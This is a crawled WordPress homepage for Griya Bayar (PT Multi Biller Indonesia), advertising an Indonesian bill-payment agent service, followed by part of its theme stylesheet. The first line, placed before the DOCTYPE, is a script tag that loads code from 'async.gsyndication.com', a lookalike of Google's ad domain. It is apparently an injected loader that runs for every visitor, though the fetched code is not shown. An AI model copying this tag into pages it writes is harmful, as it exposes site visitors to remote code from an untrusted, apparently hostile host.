

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multibillerindonesia.com/
body_size: 6844
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta property="fb:app_id" content="604138429596331" />
<meta property="og:url" content="https://griyabayar.blog" />
<meta property="og:site_name" content="Griya Bayar - PT Multi Biller Indonesia" />
<meta property="og:image" content="https://gambar.unduh.me/griyabayar.png" />
<meta property="og:description" name="description" content="Welcome to Griya Bayar - PT Multi Biller Indonesia" />
<title>Griya Bayar - PT Multi Biller Indonesia</title>
<link rel="shortcut icon" href="https://gambar.unduh.me/m.png" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,700,400italic" />
<link rel="alternate" type="application/rss+xml" title="Griya Bayar - RSS" href="https://griyabayar.blog/feed/" />
<link rel="pingback" href="https://griyabayar.blog/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//griyabayar.blog' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/griyabayar.blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://griyabayar.blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://griyabayar.blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://griyabayar.blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css" media="screen"> @import url( https://griyabayar.blog/wp-content/themes/temabisnis/style.css ); </style>
</head><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.async=true; js.src = '//connect.facebook.net/id_ID/all.js#xfbml=1&appId=604138429596331';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="PageBackgroundSimpleGradient">
<div class="MenuHeader">
<div class="Main">
<div id="pagemenucontainer">
<div class="pagemenu section" id="pagemenu">
<ul><li><a href="https://griyabayar.blog/" title="HOME">HOME</a></li>
<li><a href="https://griyabayar.com" title="LOGIN" target="_blank">LOGIN</a></li></ul>
</div></div></div></div>
<div class="Sheet">
<div class="Sheet-body">
<div class="Header">
<div class="Header-png"></div>
<div class="Header-jpeg"></div>
<div class="logo">
</div></div>
<div class="navcontainer">
<div class="nav section" id="nav">
<ul class="artmenu"><li><a href="https://griyabayar.blog/" title="HOME">HOME</a></li>
<li><a href="https://griyabayar.blog/produk/" title="PRODUK">PRODUK</a></li>
<li><a href="https://griyabayar.blog/registrasi/" title="REGISTRASI">REGISTRASI</a></li>
<li><a href="https://griyabayar.blog/tambah-saldo/" title="TAMBAH SALDO">TAMBAH SALDO</a></li>
<li><a href="https://griyabayar.blog/format-sms/" title="FORMAT SMS">FORMAT SMS</a></li>
<li><a href="https://griyabayar.blog/setting-ppob/" title="SETTING PPOB">SETTING PPOB</a></li>
<li><a href="https://griyabayar.blog/cek-mac-address/" title="MAC ADDRESS">MAC ADDRESS</a></li></ul>
</div></div><div class="contentLayout">
<div class="content">
<div class="Post">
<div class="Post-tl"></div>
<div class="Post-tr"></div>
<div class="Post-bl"></div>
<div class="Post-br"></div>
<div class="Post-tc"></div>
<div class="Post-bc"></div>
<div class="Post-cl"></div>
<div class="Post-cr"></div>
<div class="Post-cc"></div>
<div class="Post-body"> 
<script src="https://nivoslider.unduh.me/jquery.js"></script>
<script src="https://nivoslider.unduh.me/nivoslider.js"></script>
<div class="nivoSlider" style="width: 625px; height: 300px;" warna="hijau">
<img src="https://nivoslider.unduh.me/gallery/1.png"/>
<img src="https://nivoslider.unduh.me/gallery/2.png"/>
<img src="https://nivoslider.unduh.me/gallery/3.png"/>
<img src="https://nivoslider.unduh.me/gallery/4.png"/>
<img src="https://nivoslider.unduh.me/gallery/5.png"/>
</div>
<div class="cleared"></div>
</div>
</div>
<div class="Post">
<div class="Post-tl"></div>
<div class="Post-tr"></div>
<div class="Post-bl"></div>
<div class="Post-br"></div>
<div class="Post-tc"></div>
<div class="Post-bc"></div>
<div class="Post-cl"></div>
<div class="Post-cr"></div>
<div class="Post-cc"></div>
<div class="Post-body">
<div class="PostContent">
<!-- google_ad_section_start(weight=ignore) -->
<div class="Post-inner article"><table border="0"><tbody style="text-align: left;"><tr style="text-align: left;"><td style="text-align: left;"><img alt="Griya Bayar" border="0" height="100" src="https://gambar.unduh.me/m.png" style="text-align: left;" width="100"/></td>
<td style="text-align: justify;"><b>PT Multi Biller Indonesia</b> adalah perusahaan yang bergerak dibidang PPOB (Payment Point Online Bank) yang beralamat di Desa Nguntoronadi RT25 RW04 Kec. Nguntoronadi Kab. Magetan Prov. Jawa Timur. Layanan Aplikasi PPOB yang dikembangkan bernama <b>Griya Bayar</b>. Dengan adanya Aplikasi PPOB <b>Griya Bayar</b> sangat memungkinkan masyarakat umum dapat membuka Loket PPOB untuk melayani pembayaran : PLN, TELKOM, SPEEDY, PDAM, TIKET Pesawat, TIKET Kereta, PULSA HP, TV CABLE dan lain-lain dengan sistem 1 deposit untuk semua pembayaran.</td></tr></tbody></table></div>
<div><b>Tentang Kami?</b><br/>
<div class="Post-inner article"><table border="0"><tbody style="text-align: left;"><tr style="text-align: left;"><td style="text-align: left;"><img alt="Tentang Kami" border="0" height="100" src="https://gambar.unduh.me/tentang_mpn.png" style="text-align: left;" width="100"/></td>
<td style="text-align: justify;"><b>Griya Bayar</b> dibangun dengan sistem yang handal dan stabil, didukung oleh staff berpengalaman serta managemen yang profesional dan yang tidak kalah penting sistem server kami mampu beroperasional <b>24 jam Nonstop</b>. Layanan kami menerapkan teknologi website sebagai sarana transaksi pembayaran. Untuk melakukan transaksi PPOB cukup melakukannya dengan menggunakan Browser seperti Mozilla yang terkoneksi dengan internet dan dengan perangkat Laptop atau Komputer (PC).</td></tr></tbody></table></div></div>
<div><b>Penawaran Kami?</b><br/>
<div class="Post-inner article"><table border="0"><tbody style="text-align: left;"><tr style="text-align: left;"><td style="text-align: left;"><img alt="Penawaran Kami" border="0" height="100" src="https://gambar.unduh.me/penawaran_mpn.png" style="text-align: left;" width="100"/></td>
<td style="text-align: justify;">Kami mengajak Anda untuk bergabung menjadi Loket <b>Griya Bayar</b> di daerah Anda. Dengan mendaftarkan diri Anda sebagai Loket <b>Griya Bayar</b>, Anda berhak untuk mendapatkan keuntungan (FEE) dari setiap transaksi yang Anda bayarkan. Sistem kami bisa dijangkau diseluruh wilayah Indonesia yang meliputi : Sumatra, Jawa, Madura, Bali, Nusa Tenggara, Kalimantan, Sulawesi dan Irian Jaya.
</td></tr></tbody></table></div></div>
<div><b>Mudah Dijalankan?</b><br/>
<div class="Post-inner article"><table border="0"><tbody style="text-align: left;"><tr style="text-align: left;"><td style="text-align: left;"><img alt="Mudah Dijalankan" border="0" height="100" src="https://gambar.unduh.me/mudah_mpn.png" style="text-align: left;" width="100"/></td>
<td style="text-align: justify;">Dijamin "MUDAH" tidak ada target, jangka waktu, maupun paket penjualan yang kami bebankan kepada Anda, karena sistem yang kami gunakan "MURNI BISNIS". Hasil yang anda peroleh tergantung dari seberapa banyak jumlah transaksi PPOB anda setiap harinya. Usaha yang kami tawarkan "GRATIS" tidak dipungut biaya pendaftaran. Manfaatkan kesempatan ini sekarang juga, Ayo segera bergabung bersama <b>Griya Bayar</b>.</td></tr></tbody></table></div></div><br/>
<b>Beberapa Alasan Kenapa Memilih Kami?</b><br/>
<ul>
<li class="top">Gratis biaya pendaftaran tanpa dipungut biaya.</li>
<li class="top">Keuntungan (FEE) yang kami berikan sangat tinggi.</li>
<li class="top">Produk PPOB yang kami tawarkan banyak / lengkap.</li>
<li class="top">Satu Saldo bisa untuk segala / semua pembayaran.</li>
<li class="top">Transaksi cepat dan akurat 24 jam non stop setiap hari secara realtime.</li>
<li class="top">Tambah Saldo via TIKET (Nominal Unik) sehingga saldo bisa terinput secara otomatis.</li>
<li class="top">Dukungan penuh Customer Support melalui : WhatsApp, Telegram, Live Chat, Call Center untuk bantuan komplain.</li>
<li class="top">Tambah Saldo bisa anda lakukan melalui : ATM, EDC, Internet Banking, Mobile Banking dan Setor Tunai melalui Bank (BCA, BNI, BRI dan MANDIRI).</li>
</ul>
<!-- google_ad_section_end -->
</div><div class="cleared"></div>
</div>
</div>
</div>
<div class="sidebar">
<div class="Block">
<div class="Block-tl"></div>
<div class="Block-tr"></div>
<div class="Block-bl"></div>
<div class="Block-br"></div>
<div class="Block-tc"></div>
<div class="Block-bc"></div>
<div class="Block-cl"></div>
<div class="Block-cr"></div>
<div class="Block-cc"></div>
<div class="Block-body">
<div class="BlockHeader">
<div class="l"></div>
<div class="r"></div>
<div class="header-tag-icon">
<div class="t">HEAD OFFICE</div>
</div></div>
<div class="BlockContent">
<div class="BlockContent-body">
<div class="textwidget"><center>
<img alt="Customer Service" height="200" src="https://gambar.unduh.me/cs.png" width="200"/><br/>
<script type="text/javascript" src="https://griyabayar.co.id/alamat.php"></script>
</center></div>
</div></div>
</div></div>
<div class="Block">
<div class="Block-tl"></div>
<div class="Block-tr"></div>
<div class="Block-bl"></div>
<div class="Block-br"></div>
<div class="Block-tc"></div>
<div class="Block-bc"></div>
<div class="Block-cl"></div>
<div class="Block-cr"></div>
<div class="Block-cc"></div>
<div class="Block-body content-contact">
<div class="BlockHeader">
<div class="l"></div>
<div class="r"></div>
<div class="header-tag-icon">
<div class="t">APLIKASI ANDROID</div>
</div></div>
<div class="BlockContent">
<div class="BlockContent-body">
<div class="textwidget"><center>
<script type="text/javascript" src="https://griyabayar.co.id/android.php"></script>
</center></div>
</div></div>
</div></div>
<div class="Block">
<div class="Block-tl"></div>
<div class="Block-tr"></div>
<div class="Block-bl"></div>
<div class="Block-br"></div>
<div class="Block-tc"></div>
<div class="Block-bc"></div>
<div class="Block-cl"></div>
<div class="Block-cr"></div>
<div class="Block-cc"></div>
<div class="Block-body content-contact">
<div class="BlockHeader">
<div class="l"></div>
<div class="r"></div>
<div class="header-tag-icon">
<div class="t">CENTER TRANSAKSI</div>
</div></div>
<div class="BlockContent">
<div class="BlockContent-body">
<div class="textwidget"><center>
<strong>
<script type="text/javascript" src="https://griyabayar.co.id/nocenter.php?link=yes&icon=yes"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/wacenter.php?link=yes&icon=yes"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/telegramcenter.php?link=yes&icon=yes"></script>
</strong>
</center></div>
</div></div>
</div></div>
<div class="Block">
<div class="Block-tl"></div>
<div class="Block-tr"></div>
<div class="Block-bl"></div>
<div class="Block-br"></div>
<div class="Block-tc"></div>
<div class="Block-bc"></div>
<div class="Block-cl"></div>
<div class="Block-cr"></div>
<div class="Block-cc"></div>
<div class="Block-body content-contact">
<div class="BlockHeader">
<div class="l"></div>
<div class="r"></div>
<div class="header-tag-icon">
<div class="t">CUSTOMER SERVICE</div>
</div></div>
<div class="BlockContent">
<div class="BlockContent-body">
<div class="textwidget"><center>
<strong>
<span style='color: black; font-family: Verdana; font-size: 11pt; text-shadow: 1px 1px 1px #404040;'>No. Telp CS</span><br/>
<script type="text/javascript" src="https://griyabayar.co.id/nocs.php?link=yes&icon=yes"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/wacs.php?link=yes&icon=yes"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/telegramcs.php?link=yes&icon=yes"></script>
</strong>
</center></div>
</div></div>
</div></div>
<div class="Block">
<div class="Block-tl"></div>
<div class="Block-tr"></div>
<div class="Block-bl"></div>
<div class="Block-br"></div>
<div class="Block-tc"></div>
<div class="Block-bc"></div>
<div class="Block-cl"></div>
<div class="Block-cr"></div>
<div class="Block-cc"></div>
<div class="Block-body">
<div class="BlockHeader">
<div class="l"></div>
<div class="r"></div>
<div class="header-tag-icon">
<div class="t">REKENING BANK</div>
</div></div>
<div class="BlockContent">
<div class="BlockContent-body">
<div class="textwidget"><center>
<strong>
<script type="text/javascript" src="https://griyabayar.co.id/logobca.php?warna=hijau"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/rekbca.php"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/anbca.php"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/logobni.php?warna=hijau"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/rekbni.php"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/anbni.php"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/logobri.php?warna=hijau"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/rekbri.php"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/anbri.php"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/logomandiri.php?warna=hijau"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/rekmandiri.php"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/anmandiri.php"></script><br/>
<script type="text/javascript" src="https://griyabayar.co.id/livechat.php"></script>
</strong>
</center></div>
</div></div>
</div></div>
<div class="Block">
<div class="Block-tl"></div>
<div class="Block-tr"></div>
<div class="Block-bl"></div>
<div class="Block-br"></div>
<div class="Block-tc"></div>
<div class="Block-bc"></div>
<div class="Block-cl"></div>
<div class="Block-cr"></div>
<div class="Block-cc"></div>
<div class="Block-body">
<div class="BlockHeader">
<div class="l"></div>
<div class="r"></div>
<div class="header-tag-icon">
<div class="t">Postingan Terkini</div>
</div></div>
<div class="BlockContent">
<div class="BlockContent-body">
<div class="textwidget"><ul><li><a href='https://griyabayar.blog/2026/01/14/hello-world/' title='Hello world!'>Hello world!</a></li>
</ul></div>
</div></div>
</div></div>
<div class="Block">
<div class="Block-tl"></div>
<div class="Block-tr"></div>
<div class="Block-bl"></div>
<div class="Block-br"></div>
<div class="Block-tc"></div>
<div class="Block-bc"></div>
<div class="Block-cl"></div>
<div class="Block-cr"></div>
<div class="Block-cc"></div>
<div class="Block-body">
<div class="BlockHeader">
<div class="l"></div>
<div class="r"></div>
<div class="header-tag-icon">
<div class="t">Postingan Random</div>
</div></div>
<div class="BlockContent">
<div class="BlockContent-body">
<div class="textwidget"><ul><li><a href='https://griyabayar.blog/2026/01/14/hello-world/' title='Hello world!'>Hello world!</a></li>
</ul></div>
</div></div>
</div></div></div>
</div>
<div class="cleared"></div>
<div class="Footer">
<div class="Footer-inner">
<a href="https://griyabayar.blog/feed/" class="rss-tag-icon" title="RSS"></a>
<div class="Footer-text"><center><b>Griya Bayar<br/>All Rights Reserved © 2020 - 2024</b></center></div></div>
<div class="Footer-background">
</div></div></div></div>
<div class="cleared"></div>
<br/><br/>
<div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/temabisnis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://griyabayar.blog/wp-content/themes/temabisnis/style.css
body_size: 3602
content:
/*
Theme Name: business4u
Theme URI: http://www.wordpressthemes4u.com/wordpress-themes
Description: Created by <a href="http://www.wordpressthemes4u.com/">Wordpress Themes 4U</a>.
Version: 1.0
Author: Wordpress Themes 4U
Author URI: http://www.wordpressthemes4u.com/
Tags: fixed width, left sidebar, two columns, valid XHTML, widgets
*/
/* begin Page */
body {margin: 0 auto; padding: 0; background-color: #e3e3e3;}
.Main {position: relative; width: 100%; overflow:hidden; left: 0; top: 0;}
.PageBackgroundSimpleGradient {position: absolute; z-index:-1; background-image: url('https://datatema.unduh.me/BgSimpleGradient.png'); background-repeat: repeat-x; width: 100%; height: 477px;}
.cleared {float: none; clear: both; margin: 0; padding: 0; border: none; font-size:1px;}
form {padding:0 !important; margin:0 !important;}
table.position {position: relative; width: 100%; table-layout: fixed;}
/* end Page */
/* begin MenuHeader */
div.MenuHeader {margin: 0 auto; position: relative; z-index:0; width: 932px; height: 15px;}
